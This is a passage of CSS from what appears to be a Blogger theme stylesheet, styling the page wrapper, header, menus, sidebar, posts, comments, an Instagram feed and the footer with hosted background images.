background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjgacYuo2Oc1BLBxp0-YTKmMXklFSzNPxN_4iCqBYxNo2-rwGudmPFxba3u4VVH2KWBdVks5q8SrTV7w2nUWUhxBrBsCcFlrukBKAOAXS825y8Yp7oIp_hvpE-uLeKmTMF7qmNmKOg5RlE/s1600/closequote1.gif);
background-repeat: no-repeat;
background-position: bottom right;
}
abbr.published.timeago {
text-decoration: none;
}
img {
max-width: 100%;
vertical-align: middle;
border: 0;
}
.widget iframe, .widget img {
max-width: 100%;
}
.status-msg-border {
border: 0;
}
.status-msg-body {
color: #434343;
letter-spacing: 0px;
font-weight: 400;
background: #f9f9f9;
border: 1px solid #f5f5f5;
}
* {
outline: 0;
transition: all .2s ease;
-webkit-transition: all .2s ease;
-moz-transition: all .2s ease;
-o-transition: all .2s ease;
box-sizing: border-box;
}
/*****************************************
Custom css starts
******************************************/
body {
color: #2e2e2e;
font-family:'Noto Sans', sans-serif;
font-size: 14px;
font-weight: normal;
line-height: 21px;
background:#ffffff url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiT8LwPv6ww71hieRkdyrryEi2_OmhqXyp8UEv9c-z24crQue8ScP4k3IzosJkKXpHf7yTp6Y7Yjx-fk5c21FZGMVhh27nOqmmoLXAxt2tOL9GdEKk6Zi6B_wdy2o_xVz19EIi_nhJmC8k/s1600/background-4.jpg) repeat fixed top left;
}
/* ######## Wrapper Css ######################### */
#outer-wrapper{    background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEirDxfA5yKJaco4g28HT1_4UB_nx3I4GzahYXFdpiesGLu_yes3Rn87RInQRQLt0GNkOlJseeGfpNAzrWjr_rF-muPDHNUdEqr3_ZBm9Pf-L_D19Po9t1zbDGOWELQ8QuTJUXcg99yCbBs/s1600/body-top.png),url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiCDTkZJqmj6UOoRn5njdfz8psjxonZ4T0widpFzTFZvq5mETa8W_G9hflsrvW0n_AdeQE2g3cdUzfN_1lPNbaeEHebnUUuBK9Sn3pI1USSSigjC73t7qHakUu0ryC1Qoz36bxSne2P1FY/s1600/body-bottom.png);
padding: 0 0 275px;
min-width: 0;
background-repeat: repeat-x, repeat-x;
background-position: center top, center bottom;
background-size: 100% auto, 100% auto;
overflow: hidden;}
.row{width:1120px}
#content-wrapper {
margin: 30px auto;
padding: 20px 15px 30px;
position: relative;
background: #fff;
box-sizing: border-box;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
}
#content-wrapper:before {
left: 0;
top: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjDD6CZ0lhaAV_qmWbhaIomHEtleFXYo4SUOdlxDYr1TK4ad344r40YDV0MohSGBtW25y6GYErYl9JX9Xz2eqoa5cBIvoKcbq8A8JgSeKQhNacpbwYcADZxreJQsrR94QJExI_yk2Lr-Ns/s1600/content_top.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#content-wrapper:after {
left: 0;
bottom: -17px;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEh-RNh7MhLgNRwJqva-zvoCS1lqj_xcDwEAFCZTsjDg8LRv-9hvGSp8Jec_iD-sRzxWZxZgJVfYoKrnYFk1w7hP4NYNblcVP9LzQXFmDDbPfYk8vgZeMOgJUHZFYAZgMjm1Y6HGO-4T8-0/s1600/content_bottom.png) no-repeat;
background-size: cover;
content: "";
height: 26px;
width: 100%;
position: absolute;
}
#main-wrapper {
float: left;
width: 67%;
max-width: 750px;
}
#sidebar-wrapper {
float: right;
width: 30%;
max-width: 330px;
}
/* ######## Header Css ######################### */
#header-wrapper {
text-align: center;
padding:0;
}
#header {
padding: 130px 0px 30px;
}
#header-inner {
text-align: center;
display: inline-block;
}
#header h1 {
color: #29b0b6;
margin: 0;
font-size: 77px;
line-height: 1.4em;
text-transform: capitalize;
font-weight: 700;
font-style: italic;
letter-spacing: 0px;
text-shadow: 5px 5px 0 rgba(206, 0, 0, 0.11);
font-family:'Sacramento', cursive;
}
#header .description {
letter-spacing: 1px;
text-transform: lowercase;
font-family: 'Bad Script', cursive;
font-size: 18px;
font-weight: 400;
}
#header img {
margin: 15px auto 0;
}
/* ######## Navigation Menu Css ######################### */
.slicknav_menu {
display:none;
}
.tm-menu .slicknav_menu {
right:0;
display:none;
}
.scrolling-menu .slicknav_menu {
right:0;
}
.slicknav_menu {
padding:0 10px;
z-index: 9;
}
.slicknav_menu .slicknav_icon-bar {
background-color: #343434;
}
.index .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
.slicknav_nav a{
padding:5px 10px;
margin:2px 5px;
text-decoration:none;
color:#000;
font-size:11px;
font-weight:400;
letter-spacing:2px;
text-transform:uppercase;
}
/*
Mobile Menu Core Style
*/
.slicknav_btn { position: relative; display: inline-block; vertical-align: middle;  line-height: 32px; cursor: pointer;  height:32px;}
.slicknav_menu  .slicknav_menutxt { display: block; line-height: 1.188em; float: left; }
.slicknav_menu .slicknav_icon { float: left; margin: 0.3em 0 0 0.438em; }
.slicknav_menu .slicknav_no-text { margin: 0 }
.slicknav_menu .slicknav_icon-bar { display: block; width: 1.125em; height: 0.125em; }
.slicknav_btn .slicknav_icon-bar + .slicknav_icon-bar { margin-top: 0.188em }
.slicknav_nav { clear: both }
.slicknav_nav ul,
.slicknav_nav li { display: block }
.slicknav_nav .slicknav_arrow { font-size: 0.8em; margin: 0 0 0 0.4em; }
.slicknav_nav .slicknav_item { cursor: pointer; }
.slicknav_nav .slicknav_row { display: block; }
.slicknav_nav a { display: block }
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a { display: inline }
.slicknav_menu:before,
.slicknav_menu:after { content: " "; display: table; }
.slicknav_menu:after { clear: both }
.scroll-header.scrolled-header .slicknav_btn {color:#fff;}
.scroll-header.scrolled-header .slicknav_menu .slicknav_icon-bar {
background-color: #fff;
}
/* IE6/7 support */
.slicknav_menu { *zoom: 1 }
/*
User Default Style
Change the following styles to modify the appearance of the menu.
*/
.slicknav_menu {
font-size:16px;
}
/* Button */
.slicknav_btn {
margin: 10px 5px 0;
text-decoration:none;
text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
-webkit-border-radius: 4px;
-moz-border-radius: 4px;
border-radius: 4px;
}
/* Button Text */
.slicknav_menu  .slicknav_menutxt {
color: #FFF;
font-weight: bold;
text-shadow: 0 1px 3px #000;
}
/* Button Lines */
.slicknav_nav {
color:#fff;
margin:0;
padding:0;
font-size:0.875em;
background: #fff;
}
.slicknav_nav, .slicknav_nav ul {
list-style: none;
overflow:hidden;
}
.slicknav_nav ul {
padding:0;
margin:8px 0 0 20px;
}
.slicknav_nav .slicknav_row {
padding:5px 10px;
margin:2px 5px;
}
.slicknav_nav .slicknav_item a,
.slicknav_nav .slicknav_parent-link a {
padding:0;
margin:0;
}
.slicknav_nav .slicknav_row:hover {
}
.slicknav_nav a:hover{
color: #29b0b6;
}
.slicknav_nav .slicknav_txtnode {
margin-left:15px;
}
.slicknav_menu .slicknav_no-text {
margin-top:15px;
}
.tm-menu {
font-weight: 400;
margin: 0 auto;
height:45px;
}
ul#nav1 {
list-style: none;
margin: 0;
padding: 0;
text-align: center;
}
#menu .widget {
display: none;
}
#menu {
height: 45px;
position: relative;
text-align: center;
z-index: 15;
margin:0 auto;
}
.menu-wrap {
margin:0 auto;
position: relative;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEi0rMyCy96I1nxJuYzIudWvHjQ6ecj6m95JcF5odawPeSYueBNEtkC4riPMa_6wHA47_c5v07PtHuoUG6ZGS7UEfp5WSWqWJYskkSnru0gcXKTq4qm99bL3zxKJOhlAArH0SxvqxI9sGPY/s400/ribbon_left.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhpUTl2Zo1KPgE6VJIFgqkJwgc7HkpVZJHfQS9Pdn8btfEP1EpU22hAvA9YLeoDbV4nA58CBbkrCJdPbV_vLT-iD5291zCu_3SKYUAyPtqxqshZabaNNqdBgKgOI8Ml4VPLRekmmTqTZPQ/s400/ribbon_right.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyYhOMLv-z_3-D2VP7EFSLDPznN82JHBREkDWZvQ52p9EIuHElIS-wzIPuHKgqufphGO7RE1qP3t-Q_gP7WiFK0Hzy9vbkCyBk26yB4XUL2TM9aWbpEAI-NzFnrLodUnWvhusngANXDbg/s400/ribbon_tile.png);
background-repeat: no-repeat, no-repeat, repeat-x;
background-position: left top, right top, left top;
background-origin: border-box,border-box,padding-box;
background-clip: border-box,border-box,padding-box;
border-left: 17px solid transparent;
border-right: 17px solid transparent;
}
#menu ul > li {
position: relative;
vertical-align: middle;
display: inline-block;
padding: 0;
margin: 0;
}
#menu ul > li:hover > a {
color: #29b0b6
}
#menu ul > li > a {
color: #fff;
font-size: 16px;
line-height: 42px;
display: inline-block;
text-transform: capitalize;
text-decoration: none;
letter-spacing: 1px;
margin: 0;
padding: 0 12px;
font-family:Kalam;
font-weight: bold;
}
#menu ul > li:first-child > a {
padding-left: 0;
}
#menu ul > li > ul > li:first-child > a:before, #menu ul > li > ul > li > ul > li:first-child > a:before {
display:none;
}
#menu ul > li > ul > li:first-child > a {
padding-left: 12px
}
#menu ul > li > ul {
position: absolute;
background: #8cd4d7;
top: 100%;
left: 0;
min-width: 180px;
padding: 0;
z-index: 99;
margin-top: 0;
visibility: hidden;
opacity: 0;
webkit-transform: translate3d(-11px, 0, 0);
transform: translate3d(-11px, 0, 0);
-webkit-animation-duration: .5s;
animation-duration: .5s;
}
#menu ul > li > ul > li > ul {
position: absolute;
top: 0;
left: 180px;
width: 180px;
background: #8cd4d7;
z-index: 99;
margin-top: 0;
margin-left: 0;
padding: 0;
border-left: 1px solid #6bc2c6;
visibility: hidden;
opacity: 0;
-webkit-transform: translateY(10px);
-moz-transform: translateY(10px);
transform: translateY(10px)
}
#menu ul > li > ul > li {
display: block;
float: none;
text-align: left;
position: relative;
border-bottom: 1px solid;
border-top: none;
border-color: #6bc2c6;
}
#menu ul > li > ul > li:hover {
background-color: rgba(255, 255, 255, 0.03)
}
#menu ul > li > ul > li a {
font-size: 11px;
display: block;
color: #fff;
line-height: 35px;
text-transform: uppercase;
text-decoration: none;
margin: 0;
padding: 0 12px;
border-right: 0;
border: 0
}
#menu ul > li.parent > a:after {
content: '\f107';
font-family: FontAwesome;
float: right;
margin-left: 5px
}
#menu ul > li:hover > ul,
#menu ul > li > ul > li:hover > ul {
opacity: 1;
visibility: visible;
-webkit-transform: translateY(0);
-moz-transform: translateY(0);
transform: translateY(0)
}
#menu ul > li > ul > li.parent > a:after {
content: '\f105';
float: right
}
#menu ul ul {
}
/* ######## Sidebar Css ######################### */
.sidebar {
}
.sidebar .widget {
position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
background-color: #FFFFFF;
border: 1px solid #f8e6d0;
}
.sidebar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
font-size: 16px;
z-index: 80;
margin: -28px 0 0 -3px;
padding: 3px 10px 1px 10px;
text-shadow: 1px 1px #FFFFFF;
position: absolute;
-webkit-transform: rotate(-2deg);
-moz-transform: rotate(-2deg);
-o-transform: rotate(-2deg);
-ms-transform: rotate(-2deg);
transform: rotate(-2deg);
}
.sidebar ul,.sidebar li{
list-style-type:none;
margin:0;
padding:0;
}
#sidebar .widget-content {
padding: 10px 0 10px;
}
/* ######## Post Css ######################### */
article {
padding: 0;
}
.post-outer {
padding: 0 0 20px 0;
}
.post {
display: block;
overflow: hidden;
word-wrap: break-word;
background: #ffffff;
}
.index .post, .archive .post {
border-bottom: 2px dotted #29b0b6;
}
.post-index-head {
text-align: center;
}
.inline-ad {
margin: 0;
}
.archive .post h2,.index .post h2 {
margin-bottom: 12px;
line-height: 30px;
font-size: 24px;
font-weight: 400;
}
.archive .post h2 a,.index .post h2 a {
color:#165090;
letter-spacing: 0.5px;
}
.archive .post h2,.index .post h2  {
margin: 0 0 10px;
padding: 0;
}
.retitle h2 {
margin: 0 0 15px;
display: block;
}
.post-body {
margin: 0px;
padding:10px;
font-size: 14px;
line-height: 26px;
box-sizing:border-box;
}
.block-image {
float: left;
width: 260px;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgIZ2q6j7HaTMIJxD422mfKJjb2aBfZ6q_ia05aw7txZg_dY6Lv8lRc1vxf7-il926fCii9w4XcStHferY679gawv9ylbSkbtDRxdUoWcYQ1g3pnBd27WdyPuedpC_VY6IVIAFZL1RThws/s400/fancy_border_top.png), url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjP0mtNXFdvtwtby6w83857MbGmpQk2c8Wg8SHDPzyFfJhA1kC6JJjMQ4AA65CeLEEjwBzDi9SggrzKDq9E4m0z7RLIHlvdGuz5i_RJK7e6GiSXapyMpvItBW678kX9dUwyLPaiEa1lsmw/s400/fancy_border_bottom.png);
background-position: left top, left bottom;
background-repeat: repeat-x, repeat-x;
padding: 13px 10px 6px;
background-color: #fcecd3;
position: relative;
text-align: center;
margin-right:15px;
}
.block-image .thumb {
width: 100%;
position: relative;
display: block;
}
.block-image .thumb:before {
box-shadow: inset 15px 0 4px -14px #f6d9b9;
content: " ";
height: 100%;
left: 0;
position: absolute;
top: 0;
width: 15px;
}
.block-image .thumb .post-thumb {
width: 100%;
height: 180px;
margin: 0 auto 0.6em;
border: 1px solid #f1d19e;
background: #FFF;
object-fit: cover;
padding: 3px;
position: relative;
display: block;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.date-header-post {
color: #676767;
display: block;
font-size: 12px;
font-weight: 400;
line-height: 1.3em;
margin: 0!important;
padding: 0;
}
.date-header-post a {
color: #bdbdbd;
}
.post-header {
padding: 10px;
}
.item .post-header {
text-align:center;
}
#meta-post {
letter-spacing: 1px;
color: #888;
position: relative;
padding: 14px 0;
text-align: center;
font-size: 11px;
background-color: #FFFFFF;
box-shadow: inset 0 0 0px 2px #FFFFFF, inset 0 0 3px 5px #f3f2ee;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhyOTcoR4w5o_LwP3I_m4kqQ3Juo_82TIWZQxKGrJ5swkI1yQtI0hJJ4cf2neiyER4cVfPBjcH3SmubHn3cSmJoDTEbhyeYN7lwFz-rBxuzaZJvhSWykoivpNxvMNP3UMjsC65AMyhw87U/s400/menu_left.png) no-repeat 9px 4px;
}
#meta-post a {
color: #888;
}
#meta-post .post-comment-link {
}
.index .post-labels, .archive .post-labels {
display: inline-block;
vertical-align: middle;
}
.index .post-labels .label-title, .archive .post-labels .label-title {
color: #29b0b6;
padding: 3px 8px;
font-size: 13px;
}
.index .post-labels a, .archive .post-labels a {
color: #434343;
padding: 0 8px;
font-size: 14px;
font-weight:bold;
font-family:Bad Script;
}
.item .label-head .label-title {
color: #fff;
padding: 3px 8px;
font-size: 13px;
background-color: #29b0b6;
}
.item .label-head a {
color: #434343;
padding: 3px 8px;
font-size: 13px;
background-color: #f8f8f8;
}
.post-meta {
color: #bdbdbd;
display: block;
font-size: 13px;
font-weight: 400;
line-height: 21px;
margin: 0;
padding: 0;
}
.post-meta a, .post-meta i {
color: #CBCBCB;
}
.post-timestamp {
margin-left: 5px;
}
.label-head {
margin-left: 5px;
}
.label-head a {
padding-left: 2px;
}
.resumo {
color: #919191;
}
.resumo span {
display: block;
margin: 8px 0;
font-size: 14px;
line-height: 22px;
text-align:justify;
}
.post-body img {
max-width: 100%;
position: relative;
margin:10px auto;
}
.post h3 {
font-size: 18px;
margin-top: 20px;
margin-bottom: 10px;
line-height: 1.1;
}
.read-wrap {
text-align:center;
float:right;
margin-bottom: 8px;
}
.read-more {
padding: 0;
display: inline-block;
vertical-align: middle;
margin:0;
font-size: 18px;
border-radius: 0px;
color: #434343;
font-weight: bold;
font-family: Bad Script;
}
.read-more:hover {
color:#29b0b6;
}
.share-post-span {
display: inline-block;
padding: 5px 0px 5px;
text-transform: uppercase;
position: relative;
}
.share-post-span .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 14px;
font-weight: 400;
text-transform: capitalize;
}
.share-post-span .share-art a {
background-size: cover;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEiLRO6XWYIJ51rSM9iDERd-gL1Jnzrli5qBjvQNQygSM_7CBGXJcUpEZ1p-kGOrLaTkXUWzeQ6l0ilww395IqINd9DNdhgrQtCXaScYHMRi-iVDUPO3Bt97knx7mHfSIBy1wNegYdn6iH8/s400/splotch.png);
background-color: transparent;
padding: 0;
height: 30px;
width: 30px;
line-height: 30px;
margin-right: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
}
.block-image .share-post-span .share-art a {
color:#fff;
}
.share-post-span .share-art .fac-art{color:#3b5998}
.share-post-span .share-art .fac-art:hover{color:rgba(49,77,145,0.7)}
.share-post-span .share-art .twi-art{color:#00acee}
.share-post-span .share-art .twi-art:hover{color:rgba(7,190,237,0.7)}
.share-post-span .share-art .goo-art{color:#db4a39}
.share-post-span .share-art .goo-art:hover{color:rgba(221,75,56,0.7)}
.share-post-span .share-art .pin-art{color:#CA2127}
.share-post-span .share-art .pin-art:hover{color:rgba(202,33,39,0.7)}
.comment-link {
white-space: normal;
}
.item #blog-pager {
display: none;
height: 0;
opacity: 0;
visibility: hidden;
}
#blog-pager {
clear: both;
text-align: center;
margin: 0;
}
.index .blog-pager,
.index #blog-pager {
display: block
}
.index .blog-pager,
.index #blog-pager,
.archive .blog-pager,
.archive #blog-pager {
-webkit-border-radius: 0;
-moz-border-radius: 0;
border-radius: 0;
padding: 15px 0 5px;
text-align: center;
}
.showpageNum a,
.showpage a,
#blog-pager-newer-link a,
#blog-pager-older-link a {
color: #fff;
background-color: #434343;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
.showpageNum a:hover,
.showpage a:hover,
#blog-pager-newer-link a:hover,
#blog-pager-older-link a:hover {
decoration: none;
background-color: #29b0b6
}
.showpageOf {
display: none;
font-size: 0
}
.showpagePoint {
color: #fff;
background-color: #29b0b6;
font-size: 14px;
font-weight: 400;
line-height: 24px;
margin-right: 5px;
overflow: hidden;
padding: 4px 10px;
text-decoration: none
}
#post-pager .blog-pager-older-link:hover, #post-pager .blog-pager-newer-link:hover {
color:#29b0b6;
background:inherit;
}
#post-pager {
clear:both;
float: left;
display: block;
width: 100%;
box-sizing: border-box;
margin: 15px 0;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
border:0;
text-align:right;
background:none;
color:#434343;
}
#post-pager .blog-pager-newer-link {
border: 0;
text-align:left;
}
#post-pager #blog-pager-newer-link, #post-pager #blog-pager-older-link {
width: 50%;
}
#post-pager a b {
display: block;
padding: 0 0 5px;
font-weight: 700;
letter-spacing: 1px;
font-size: 13px;
color:#maincolor;
font-family:Bad Script;
}
#post-pager a span {
text-transform:capitalize;
font-family: 'Kalam', cursive;
}
#post-pager .blog-pager-older-link, #post-pager .blog-pager-newer-link {
padding:0;
display: block;
}
/* ######## Share widget Css ######################### */
.item .post-footer {
padding: 0 10px;
}
.item .post-footer .share-box {
position: relative;
padding:10px 0;
}
.post-share-link{border:1px solid #eee;border-radius:2px;display:block;box-sizing:border-box;font-size:16px;margin-top:10px;ms-border-radius:2px;o-border-radius:2px;outline:0;padding:10px;webkit-border-radius:2px;width:100%}
.item .post-footer .share-title {
color: #010101;
display: inline-block;
padding-bottom: 7px;
font-size: 18px;
font-weight: bold;
position: relative;
top: 2px;
font-family: Bad Script;
}
.item .post-footer .share-art {
display: inline-block;
padding: 0;
padding-top: 0;
font-size: 13px;
font-weight: 400;
text-transform: capitalize;
}
.item .post-footer .share-art a {
color: #fff;
padding: 3px 8px;
margin-left: 4px;
border-radius: 2px;
display: inline-block;
margin-right: 0;
background: #29b0b6;
}
.item .post-footer .share-art a:hover{color:#fff}
.item .post-footer .share-art .fac-art:hover{background:#3b5998}
.item .post-footer .share-art .twi-art:hover{background:#00acee}
.item .post-footer .share-art .goo-art:hover{background:#db4a39}
.item .post-footer .share-art .pin-art:hover{background:#CA2127}
.item .post-footer .share-art .lin-art:hover{background:#0077B5}
/* ######## Related Post Css ######################### */
#related-posts {
margin-bottom: 10px;
}
#related-posts .related-text {
display: none;
}
.related li{width:32%;position:relative;overflow:hidden;float:left;display:block;box-sizing:border-box;margin:0 0 0 2%;padding:0;background-color: #fcecd3;
box-shadow: inset 0px 0px 5px 3px #f6d9b9, 3px 3px #e6c998;
padding: 0.3em 0.3em 0;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;text-align:center;}
.related li:first-child,.related li:nth-child(4){margin-left:0}
.related li h3 {
margin-top:0;
}
.related-thumb {
width: 100%;
height: 120px;
border-radius: 2px;
position:relative;
}
.related-thumb:before {
margin-left: -4px;
left: 50%;
top: -4px;
height: 15px;
position: absolute;
content: '';
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEgq-m_ALNGWG3mBlcdwA1nxZylI8tB1-HF6RjJOmbAYvyK1S_3GXb8RE9WHd53z4XSUBhlyYA393VWVkq88j_C8WOQPTi2AnpWxrFjE3w8knPw9k9DCKV8IIpQ3p4B3yOT37SSvZBXqobo/s400/pin.png) no-repeat 50%;
width: 9px;
}
.related li .related-img {
width: 100%;
height: 120px;
display: block;
padding: 2px;
border: 1px solid #f1d19e;
background: #FFF;
-webkit-box-sizing: border-box;
-moz-box-sizing: border-box;
box-sizing: border-box;
transition: all .3s ease-out!important;
-webkit-transition: all .3s ease-out!important;
-moz-transition: all .3s ease-out!important;
-o-transition: all .3s ease-out!important;
}
.related-title a {
font-size: 15px;
line-height: 1.35em;
padding: 10px 5px 10px 0;
font-weight: 400;
color: #6c5e51;
display: block;
}
.related-title a:hover {
color: #777;
text-decoration: underline;
}
/* ######## Comment Form Widget ######################### */
.comments {
clear: both;
margin: 0;
color: #48494d;
margin-top:10px;
box-sizing: border-box;
padding:0;
background: #FFF;
}
.post-feeds .feed-links {
display: none;
}
iframe.blogger-iframe-colorize,
iframe.blogger-comment-from-post {
height: 260px!important;
background: #fff;
}
.comment-form {
overflow:hidden;
}
.comments h3 {
line-height:normal;
text-transform:uppercase;
color:#333;
font-weight:bold;
margin:0 0 20px 0;
font-size:14px;
padding:0 0 0 0;
}
h4#comment-post-message {
display:none;
margin:0 0 0 0;
}
.comments h4{
color: #48494d;
border-bottom: 1px solid #efefef;
font-size: 16px;
padding: 12px 0;
margin: 0;
font-weight: 700;
letter-spacing: 1.5px;
text-transform: uppercase;
position: relative;
text-align: left;
}
.comments h4:after {
display: inline-block;
content: "\f075";
font-family: fontAwesome;
font-style: normal;
font-weight: normal;
font-size: 18px;
color: #29b0b6;
top: 12px;
right: 15px;
padding: 0;
position: absolute;
}
.comments .comments-content{
font-size:13px;
margin-bottom:8px;
padding: 0;
}
.comments .comments-content .comment-thread ol{
list-style:none;
text-align:left;
margin:13px 0;
padding:0
}
.comments .comments-content .comment-thread ol li{
list-style:none;
}
.comments .avatar-image-container {
background:#fff;
border:1px solid #DDD;
overflow:hidden;
padding:0;
border-radius: 50%;
}
.comments .avatar-image-container img {
border-radius:50%;
}
.comments .comment-block{
position:relative;
background:#fff;
padding:15px;
margin-left:60px;
border: 1px solid #efefef;
}
.comments .comment-block:before {
content:"";
width:0px;
height:0px;
position:absolute;
right:100%;
top:14px;
border-width:10px;
border-style:solid;
border-color:transparent #DDD transparent transparent;
display:block;
}
.comments .comments-content .comment-replies{
margin:8px 0;
margin-left:60px
}
.comments .comments-content .comment-thread:empty{
display:none
}
.comments .comment-replybox-single {
background:#f0f0f0;
padding:0;
margin:8px 0;
margin-left:60px
}
.comments .comment-replybox-thread {
background:#f0f0f0;
margin:8px 0 0 0;
padding:0;
}
.comments .comments-content .comment{
margin-bottom:6px;
padding:0
}
.comments .comments-content .comment:first-child {
padding:0;
margin:0
}
.comments .comments-content .comment:last-child {
padding:0;
margin:0
}
.comments .comment-thread.inline-thread .comment, .comments .comment-thread.inline-thread .comment:last-child {
margin:0px 0px 5px 30%
}
.comment .comment-thread.inline-thread .comment:nth-child(6) {
margin:0px 0px 5px 25%;
}
.comment .comment-thread.inline-thread .comment:nth-child(5) {
margin:0px 0px 5px 20%;
}
.comment .comment-thread.inline-thread .comment:nth-child(4) {
margin:0px 0px 5px 15%;
}
.comment .comment-thread.inline-thread .comment:nth-child(3) {
margin:0px 0px 5px 10%;
}
.comment .comment-thread.inline-thread .comment:nth-child(2) {
margin:0px 0px 5px 5%;
}
.comment .comment-thread.inline-thread .comment:nth-child(1) {
margin:0px 0px 5px 0;
}
.comments .comments-content .comment-thread{
margin:0;
padding:0
}
.comments .comments-content .inline-thread{
background: #fff;
padding:15px;
box-sizing:border-box;
margin:0
}
.comments .comments-content .inline-thread .comment-block {
border-color: #29b0b6;
}
.comments .comments-content .inline-thread .comment-block:before {
border-color: transparent #29b0b6 transparent transparent;
}
.comments .comments-content .user {
font-family: Kalam;
letter-spacing: 0.5px;
font-weight: 700;
}
.comments .comments-content .icon.blog-author {
display:inline;
}
.comments .comments-content .icon.blog-author:after {
content: "Author";
background:#29b0b6;
font-family: Bad Script;
color: #fff;
font-size: 11px;
padding: 2px 5px;
text-transform:Capitalize;
font-style:italic;
letter-spacing: 0.3px;
}
.comment-header {
text-transform:uppercase;
font-size:12px;
}
.comments .comments-content .datetime {
margin-left: 6px;
}
.comments .comments-content .datetime a {
color:#888;
}
.comments .comment .comment-actions a {
display:inline-block;
color:#333;
font-weight:bold;
font-size:10px;
line-height:15px;
margin:4px 8px 0 0;
}
.comments .continue a {
color:#333;
display:inline-block;
font-size:10px;
}
.comments .comment .comment-actions a:hover, .comments .continue a:hover{
text-decoration:underline;
}
/* ######## Instagram Css ######################### */
.insta-wrap {
padding: 10px 0 20px;
text-align: center;
background-image: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEg6LdBzi-Be0flhRrenV6qMGDMK40S2ew0YQBygT1AjO6F8ey1-e5_QJP4dQGHE9GsItUnhdct3DSaX9SO_CZXpsbFqNEgurqWSEZELIE-N5C0hD4kDQFqWJl-VaUnXJVMQyTMFXkDZisU/s1600/header-wavey-lines-tile.png);
background-position: center center;
background-repeat: repeat-x;
visibility: hidden;
opacity:0;
-webkit-transition: opacity 1s ease-in-out;
-moz-transition: opacity 1s ease-in-out;
-o-transition: opacity 1s ease-in-out;
transition: opacity 1s ease-in-out;
-webkit-transition-delay: 1s;
transition-delay: 1s;
}
.insta-wrap.comload {
visibility: visible;
opacity:1;
}
.insta-wrap h2 {
display:none;
}
.instag ul.thumbnails > li {
width: 32% !important;
}
.instag ul.thumbnails > li img:hover {
opacity: .8;
}
.instag ul li {
margin: 0;
padding-bottom: 0;
border-bottom: none;
}
#instafeed {
width: 100%;
display: block;
margin: 0;
padding: 0;
line-height: 0
}
#instafeed img {
height: auto;
width: 100%;
border-style: solid;
border-width: 5px 5px 5px 5px;
border-color: #ffffff;
border-radius: 50% 50% 50% 50%;
box-shadow: 0px 0px 14px 0px rgba(117,117,117,0.5);
}
#instafeed a {
padding: 0;
margin: 0;
display: inline-block;
position: relative;
border-radius: 100%;
}
#instafeed li {
position: relative;
width: 16.666%;
display: inline-block;
margin: 0!important;
padding: 0 5px;
border: 0;
border-radius: 100%;
}
#instafeed .insta-likes {
width: 100%;
height: 100%;
margin-top: -100%;
opacity: 0;
text-align: center;
letter-spacing: 1px;
background: rgba(255, 255, 255, 0.4);
position: absolute;
text-shadow: 2px 2px 8px #fff;
font: normal 400 11px Roboto, sans-serif;
color: #222;
line-height: normal;
}
#instafeed a:hover .insta-likes {
opacity: 1
}
.featureinsta {
margin: auto;
position: relative;
height: auto;
}
/* ######## Footer Css ######################### */
#lower {
margin:auto;
padding: 0px 0px 10px 0px;
width: 100%;
}
#lower-wrapper {
margin:auto;
padding: 20px 0px 20px 0px;
}
#lowerbar-wrapper {
float: left;
margin: 0px auto;
padding-bottom: 20px;
width: 33.3%;
text-align: justify;
color: #3d3d3d;
line-height: 1.6em;
word-wrap: break-word;
max-width: 390px;
padding-right: 10px;
box-sizing: border-box;
}
#lowerbar-wrapper:nth-child(3) {
padding-right: 0;
}
.lowerbar {margin: 0; padding: 0;}
.lowerbar .widget {
box-sizing: border-box;
clear: both;position: relative;
margin: 0 0 3.3em 0;
padding: 1em 1.6em 1px;
-webkit-box-shadow: 2px 2px 0px #f4e6c9;
-moz-box-shadow: 2px 2px 0px #f4e6c9;
box-shadow: 2px 2px 0px #f4e6c9;
background: url(https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEjc9QYnpPcit2K5godNuuFwXTuNPJTsr-U7QaIxYELAQ_TslyYBalhMVTn6f_WN8viIO-p65j5mwSjS4W-kwhF6BSa-eDpzQ2pMTEQ26ou95vvdE6hkp_4TdNnJYgoR7QjGFs_dDxEOz1o/s400/widget-bg.jpg) repeat;}
.lowerbar h2 {
color: #8b7965;
background-color: #f0ddbf;
-webkit-box-shadow: 2px 2px 0px #edd2a3;
-moz-box-shadow: 2px 2px 0px #edd2a3;
box-shadow: 2px 2px 0px #edd2a3;
line-height: 1.6em;
font-weight: normal;
